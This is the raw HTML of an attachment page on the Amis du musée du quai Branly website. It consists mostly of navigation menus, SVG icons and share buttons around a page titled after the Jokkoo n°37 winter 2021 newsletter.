			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be890" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697417a4be94e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697417a4bed45" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4bfc67" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4bfe64" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4bff85" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c006f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c014c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c0311" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c04a2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c0592" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c06e2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c0805" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c09f1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697417a4c0bae" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697417a4c0cd0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">jokkoo-37_hd</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/">Jokkoo n°37 / hiver 2021</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">jokkoo-37_hd</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-11304" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="11304" class="mk-blog-single post-11304 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">jokkoo-37_hd</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-697417a4c21f2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="jokkoo-37_hd" data-url="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697417a4c235c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="jokkoo-37_hd" data-url="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-697417a4c24fa" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="jokkoo-37_hd" data-url="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-697417a4c25fd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2021/03/jokkoo-37_hd-pdf.jpg" data-title="jokkoo-37_hd" data-url="https://www.amisquaibranly.fr/jokkoo-n37-hiver-2021/jokkoo-37_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-697417a4c26ef" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
